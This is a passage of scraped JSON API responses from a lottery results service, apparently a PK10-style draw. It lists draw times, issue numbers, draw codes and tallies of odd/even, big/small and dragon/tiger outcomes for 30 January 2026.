00:41:48","preDrawIssue":33891954,"preDrawCode":"08,05,09,06,01,07,04,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:40:33","preDrawIssue":33891953,"preDrawCode":"06,10,07,08,03,04,09,01,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:39:18","preDrawIssue":33891952,"preDrawCode":"09,06,10,03,05,04,02,07,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:38:03","preDrawIssue":33891951,"preDrawCode":"10,07,05,03,06,09,02,08,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:36:48","preDrawIssue":33891950,"preDrawCode":"08,04,03,01,10,07,06,09,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:35:33","preDrawIssue":33891949,"preDrawCode":"09,04,02,06,03,08,01,05,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:34:18","preDrawIssue":33891948,"preDrawCode":"02,04,10,06,08,09,07,03,05,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:33:03","preDrawIssue":33891947,"preDrawCode":"07,02,06,03,05,04,01,08,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:31:48","preDrawIssue":33891946,"preDrawCode":"05,07,02,06,09,03,10,04,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:30:33","preDrawIssue":33891945,"preDrawCode":"10,04,02,09,06,08,07,01,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:29:18","preDrawIssue":33891944,"preDrawCode":"06,04,07,02,03,09,01,08,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:28:03","preDrawIssue":33891943,"preDrawCode":"07,02,10,09,06,03,08,05,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:26:48","preDrawIssue":33891942,"preDrawCode":"10,04,07,05,06,08,03,09,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:25:33","preDrawIssue":33891941,"preDrawCode":"06,03,07,02,08,10,04,09,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:24:18","preDrawIssue":33891940,"preDrawCode":"04,10,09,08,05,06,03,01,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:23:03","preDrawIssue":33891939,"preDrawCode":"09,10,02,03,07,04,08,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:21:48","preDrawIssue":33891938,"preDrawCode":"10,02,03,06,05,08,09,04,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:20:33","preDrawIssue":33891937,"preDrawCode":"09,08,10,05,06,01,03,04,07,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:19:18","preDrawIssue":33891936,"preDrawCode":"08,09,03,05,10,07,04,06,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:18:03","preDrawIssue":33891935,"preDrawCode":"01,04,03,07,09,05,06,02,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:16:48","preDrawIssue":33891934,"preDrawCode":"06,10,05,04,08,07,01,09,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:15:33","preDrawIssue":33891933,"preDrawCode":"09,01,06,02,08,10,04,05,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:14:18","preDrawIssue":33891932,"preDrawCode":"03,08,09,05,02,04,01,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:13:03","preDrawIssue":33891931,"preDrawCode":"02,06,07,08,09,05,03,10,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:11:48","preDrawIssue":33891930,"preDrawCode":"10,06,01,03,04,09,07,08,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:10:33","preDrawIssue":33891929,"preDrawCode":"08,10,02,04,06,03,07,01,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:09:18","preDrawIssue":33891928,"preDrawCode":"10,01,03,09,08,02,05,07,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:08:03","preDrawIssue":33891927,"preDrawCode":"05,09,10,02,07,04,01,06,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:06:48","preDrawIssue":33891926,"preDrawCode":"02,04,08,07,05,06,10,09,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:05:33","preDrawIssue":33891925,"preDrawCode":"02,07,03,08,01,09,10,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:04:18","preDrawIssue":33891924,"preDrawCode":"10,04,06,03,02,08,09,05,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 00:03:03","preDrawIssue":33891923,"preDrawCode":"01,05,03,10,06,04,08,07,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:01:48","preDrawIssue":33891922,"preDrawCode":"03,02,09,04,08,05,01,07,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 00:00:33","preDrawIssue":33891921,"preDrawCode":"07,08,03,05,04,02,09,01,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 376
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3727576,"preDrawCode":"06,02,10,04,07,05,01,08,03,09","drawCount":542,"preDrawDate":"2026-01-30","preDrawTime":"2026-01-30 11:16:48","drawTime":"2026-01-30 11:18:03","preDrawIssue":33892462,"drawIssue":33892463,"enable":0,"firstSingleCount":260,"firstDoubleCount":282,"firstBigCount":262,"firstSmallCount":280,"secondSingleCount":277,"secondDoubleCount":265,"secondBigCount":294,"secondSmallCount":248,"thirdSingleCount":274,"thirdDoubleCount":268,"thirdBigCount":273,"thirdSmallCount":269,"fourthSingleCount":265,"fourthDoubleCount":277,"fourthBigCount":261,"fourthSmallCount":281,"fifthSingleCount":271,"fifthDoubleCount":271,"fifthBigCount":265,"fifthSmallCount":277,"sixthSingleCount":273,"sixthDoubleCount":269,"sixthBigCount":261,"sixthSmallCount":281,"seventhSingleCount":270,"seventhDoubleCount":272,"seventhBigCount":294,"seventhSmallCount":248,"eighthSingleCount":273,"eighthDoubleCount":269,"eighthBigCount":281,"eighthSmallCount":261,"ninthSingleCount":271,"ninthDoubleCount":271,"ninthBigCount":253,"ninthSmallCount":289,"tenthSingleCount":276,"tenthDoubleCount":266,"tenthBigCount":266,"tenthSmallCount":276,"sumSingleCount":303,"sumDoubleCount":239,"sumBigCount":254,"sumSmallCount":288,"firstDragonCount":274,"firstTigerCount":268,"secondDragonCount":302,"secondTigerCount":240,"thirdDragonCount":266,"thirdTigerCount":276,"fourthDragonCount":269,"fourthTigerCount":273,"fifthDragonCount":277,"fifthTigerCount":265}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 34
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":3,"count":5},{"rank":6,"state":1,"count":4},{"rank":8,"state":2,"count":4},{"rank":1,"state":2,"count":3},{"rank":3,"state":5,"count":3},{"rank":1,"state":3,"count":2},{"rank":4,"state":4,"count":2},{"rank":6,"state":4,"count":2},{"rank":10,"state":1,"count":2}]}}